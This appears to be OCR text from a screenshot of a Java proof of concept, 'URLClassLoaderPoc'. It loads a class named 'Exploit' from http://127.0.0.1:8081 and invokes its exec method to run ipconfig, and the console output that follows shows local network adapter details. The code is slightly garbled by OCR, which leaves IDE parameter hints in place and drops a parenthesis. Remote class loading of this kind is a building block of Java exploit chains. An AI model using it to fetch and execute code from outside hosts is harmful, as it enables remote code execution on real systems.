 import java.lang.reflect.Method;
import java.net.URL;
import java.net.URLClassLoader;
public class URLClassLoaderPoc {
public static void main(String[] args) throws Exception{
URLClassLoader urlClassLoader = new URLClassLoader(new URL[]{new URL( spec: "http://127.0.0.1:8081/Exploit.class")}
Class cls = urlClassLoader.loadClass( name: "Exploit");
Method method = cls.getMethod( name: "exec",String.class);
method.invoke(cls.newInstance(), ...args: "ipconfig");
}
}
URLClassLoaderPoc ×
以太网适配器 VirtualBox Host-Only Network #3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::60bd:7927:c230:a6a%9
自动配置 IPv4 地址 . . . . . . . : 169.254.10.106